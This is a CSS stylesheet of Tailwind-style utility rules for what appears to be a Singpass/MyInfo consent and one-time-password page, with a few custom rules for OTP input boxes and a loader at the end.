#root :is(.bg-\[\#F3F3F3\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(243 243 243 / var(--tw-bg-opacity))
}

#root :is(.bg-data-consent-page-offwhite) {
    --tw-bg-opacity: 1;
    background-color: rgb(247 247 247 / var(--tw-bg-opacity))
}

#root :is(.bg-myinfo-gray) {
    --tw-bg-opacity: 1;
    background-color: rgb(230 229 232 / var(--tw-bg-opacity))
}

#root :is(.bg-myinfo-red) {
    --tw-bg-opacity: 1;
    background-color: rgb(207 11 21 / var(--tw-bg-opacity))
}

#root :is(.bg-white) {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

#root :is(.bg-center) {
    background-position: center
}

#root :is(.p-0) {
    padding: 0
}

#root :is(.p-6) {
    padding: 1.5rem
}

#root :is(.px-2) {
    padding-left: .5rem;
    padding-right: .5rem
}

#root :is(.px-2\.5) {
    padding-left: .625rem;
    padding-right: .625rem
}

#root :is(.px-\[16px\]) {
    padding-left: 16px;
    padding-right: 16px
}

#root :is(.px-\[24px\]) {
    padding-left: 24px;
    padding-right: 24px
}

#root :is(.px-\[5\%\]) {
    padding-left: 5%;
    padding-right: 5%
}

#root :is(.px-\[8px\]) {
    padding-left: 8px;
    padding-right: 8px
}

#root :is(.py-0) {
    padding-top: 0;
    padding-bottom: 0
}

#root :is(.py-3) {
    padding-top: .75rem;
    padding-bottom: .75rem
}

#root :is(.py-4) {
    padding-top: 1rem;
    padding-bottom: 1rem
}

#root :is(.py-6) {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

#root :is(.py-\[13px\]) {
    padding-top: 13px;
    padding-bottom: 13px
}

#root :is(.py-\[24px\]) {
    padding-top: 24px;
    padding-bottom: 24px
}

#root :is(.py-\[32px\]) {
    padding-top: 32px;
    padding-bottom: 32px
}

#root :is(.pb-\[12px\]) {
    padding-bottom: 12px
}

#root :is(.pb-\[24px\]) {
    padding-bottom: 24px
}

#root :is(.pl-\[3px\]) {
    padding-left: 3px
}

#root :is(.pl-\[8px\]) {
    padding-left: 8px
}

#root :is(.pr-2) {
    padding-right: .5rem
}

#root :is(.pr-5) {
    padding-right: 1.25rem
}

#root :is(.pt-6) {
    padding-top: 1.5rem
}

#root :is(.pt-\[27px\]) {
    padding-top: 27px
}

#root :is(.text-left) {
    text-align: left
}

#root :is(.font-\[\'Poppins\'\]) {
    font-family: Poppins
}

#root :is(.text-\[14px\]) {
    font-size: 14px
}

#root :is(.text-\[16px\]) {
    font-size: 16px
}

#root :is(.text-\[17px\]) {
    font-size: 17px
}

#root :is(.text-\[18px\]) {
    font-size: 18px
}

#root :is(.text-\[20px\]) {
    font-size: 20px
}

#root :is(.text-consent-page-data-fields) {
    font-size: 16px
}

#root :is(.text-consent-page-description) {
    font-size: 16px
}

#root :is(.font-bold) {
    font-weight: 700
}

#root :is(.font-medium) {
    font-weight: 500
}

#root :is(.font-normal) {
    font-weight: 400
}

#root :is(.font-semibold) {
    font-weight: 600
}

#root :is(.capitalize) {
    text-transform: capitalize
}

#root :is(.leading-6) {
    line-height: 1.5rem
}

#root :is(.text-\[\#201E25\]) {
    --tw-text-opacity: 1;
    color: rgb(32 30 37 / var(--tw-text-opacity))
}

#root :is(.text-\[\#F4333D\]) {
    --tw-text-opacity: 1;
    color: rgb(244 51 61 / var(--tw-text-opacity))
}

#root :is(.text-\[\#FFF\]) {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

#root :is(.text-consent-text-bold) {
    --tw-text-opacity: 1;
    color: rgb(32 30 37 / var(--tw-text-opacity))
}

#root :is(.text-consent-text-regular) {
    --tw-text-opacity: 1;
    color: rgb(80 78 86 / var(--tw-text-opacity))
}

#root :is(.text-gray-500) {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity))
}

#root :is(.text-myinfo-black) {
    --tw-text-opacity: 1;
    color: rgb(32 30 37 / var(--tw-text-opacity))
}

#root :is(.text-singpass-red) {
    --tw-text-opacity: 1;
    color: rgb(244 51 61 / var(--tw-text-opacity))
}

#root :is(.text-white) {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

#root :is(.underline) {
    text-decoration-line: underline
}

#root :is(.overline) {
    text-decoration-line: overline
}

#root :is(.no-underline) {
    text-decoration-line: none
}

#root :is(.shadow-none) {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

#root :is(.outline) {
    outline-style: solid
}

#root :is(.filter) {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

#root :is(.transition) {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

:root {
    font-family: Poppins, arial, helvetica, sans-serif;
    font-weight: 400;
    color-scheme: light dark;
    color: rgba(255, 255, 255, .87);
    background-color: #f7f7f7;
    font-synthesis: none;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%
}

body {
    background-color: #f7f7f7;
    font-family: Poppins, arial, helvetica, sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-heiwght: 1.43;
    -webkit-font-smoothing: antialiased;
    background-position: right top;
    background-repeat: no-repeat;
    margin-bottom: 70px;
    display: block !important
}

img {
    overflow: clip;
    overflow-clip-margin: content-box
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    vertical-align: baseline
}

*,
*:before,
*:after {
    box-sizing: border-box
}

* {
    margin: 0
}

html,
body {
    height: 100%
}

img,
picture,
video,
canvas,
svg {
    display: block;
    max-width: 100%
}

input,
button,
textarea,
select {
    font: inherit
}

p,
h1,
h2,
h3,
h4,
h5,
h6 {
    overflow-wrap: break-word
}

#root,
#__next {
    isolation: isolate
}

#root :is(.before\:-ml-8):before {
    content: var(--tw-content);
    margin-left: -2rem
}

#root :is(.before\:-mt-20):before {
    content: var(--tw-content);
    margin-top: -5rem
}

#root :is(.before\:align-middle):before {
    content: var(--tw-content);
    vertical-align: middle
}

#root :is(.before\:text-myinfo-gray):before {
    content: var(--tw-content);
    --tw-text-opacity: 1;
    color: rgb(80 78 86 / var(--tw-text-opacity))
}

#root :is(.before\:content-\[\'\\203A\'\]):before {
    --tw-content: "›";
    content: var(--tw-content)
}

#root :is(.visited\:text-\[\#609\]:visited) {
    color: #609
}

#root :is(.hover\:bg-red-800:hover) {
    --tw-bg-opacity: 1;
    background-color: rgb(153 27 27 / var(--tw-bg-opacity))
}

#root :is(.hover\:text-gray-700:hover) {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity))
}

@media (min-width: 768px) {
    #root :is(.sm\:w-\[750px\]) {
        width: 750px
    }

    #root :is(.sm\:text-center) {
        text-align: center
    }

    #root :is(.md\:text-\[16px\]) {
        font-size: 16px
    }

    #root :is(.md\:text-\[18px\]) {
        font-size: 18px
    }

    #root :is(.md\:text-\[1rem\]) {
        font-size: 1rem
    }

    #root :is(.md\:text-\[24px\]) {
        font-size: 24px
    }

    #root :is(.md\:font-normal) {
        font-weight: 400
    }

    #root :is(.md\:leading-6) {
        line-height: 1.5rem
    }
}

@media (min-width: 990px) {
    #root :is(.base\:pl-\[16px\]) {
        padding-left: 16px
    }

    #root :is(.base\:text-\[48px\]) {
        font-size: 48px
    }
}

@media (min-width: 1170px) {
    #root :is(.lg\:my-\[24px\]) {
        margin-top: 24px;
        margin-bottom: 24px
    }

    #root :is(.lg\:hidden) {
        display: none
    }

    #root :is(.lg\:h-18) {
        height: 72px
    }

    #root :is(.lg\:px-\[5\%\]) {
        padding-left: 5%;
        padding-right: 5%
    }

    #root :is(.lg\:py-0) {
        padding-top: 0;
        padding-bottom: 0
    }

    #root :is(.lg\:shadow-\[0px_2px_4px_rgba\(0\,0\,0\,0\.15\)\]) {
        --tw-shadow: 0px 2px 4px rgba(0, 0, 0, .15);
        --tw-shadow-colored: 0px 2px 4px var(--tw-shadow-color);
        box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
    }
}

@media (max-width: 1169px) {
    #root :is(.max-lg\:m-auto) {
        margin: auto
    }

    #root :is(.max-lg\:mx-auto) {
        margin-left: auto;
        margin-right: auto
    }

    #root :is(.max-lg\:mt-\[0\%\]) {
        margin-top: 0%
    }

    #root :is(.max-lg\:hidden) {
        display: none
    }

    #root :is(.max-lg\:px-2) {
        padding-left: .5rem;
        padding-right: .5rem
    }

    #root :is(.max-lg\:py-4) {
        padding-top: 1rem;
        padding-bottom: 1rem
    }

    #root :is(.max-lg\:py-6) {
        padding-top: 1.5rem;
        padding-bottom: 1.5rem
    }

    #root :is(.max-lg\:text-\[12px\]) {
        font-size: 12px
    }
}

@media (max-width: 767px) {
    #root :is(.max-sm\:m-0) {
        margin: 0
    }

    #root :is(.max-sm\:mt-4) {
        margin-top: 1rem
    }

    #root :is(.max-sm\:grid) {
        display: grid
    }

    #root :is(.max-sm\:p-0) {
        padding: 0
    }

    #root :is(.max-sm\:pb-2) {
        padding-bottom: .5rem
    }

    #root :is(.max-sm\:text-\[1rem\]) {
        font-size: 1rem
    }

    #root :is(.max-sm\:leading-6) {
        line-height: 1.5rem
    }
}

._otp-page-message-icon_1em3d_1 {
    height: 24px;
    width: 24px;
    margin-left: .5rem;
    margin-right: .75rem
}

._otp-icon-red_1em3d_8 {
    color: #f4323c
}

._text-message-red_1em3d_12 {
    color: red
}

._otp-icon-blue_1em3d_16 {
    color: #0287c0
}

._text-focus-blue_1em3d_20 {
    color: #00f
}

@media only screen and (max-width: 1239px) and (min-width: 600px) {
    ._otp-page-message-grid_1em3d_26 {
        grid-template-columns: repeat(8, 1fr);
        -moz-column-gap: 1.25rem;
        column-gap: 1.25rem
    }

    ._otp-page-message_1em3d_1 {
        grid-column: 1 / 9
    }
}

@media only screen and (max-width: 599px) {
    ._otp-page-message-grid_1em3d_26 {
        grid-template-columns: repeat(4, 1fr);
        -moz-column-gap: 1.25rem;
        column-gap: 1.25rem
    }

    ._otp-page-message_1em3d_1 {
        grid-column: 1 / 5
    }
}
._banner-message-icon_s07te_1 {
    height: 35px;
    width: 35px;
    margin-right: 1.2rem
}
.otp-input {
    width: 100%;
    height: 50px;
    margin: 0 5px;
    text-align: center;
    font-size: 18px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.otp-container {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}
#loader {
    text-align: center;
    margin: 20px 0;
    display: none;
}
</file>
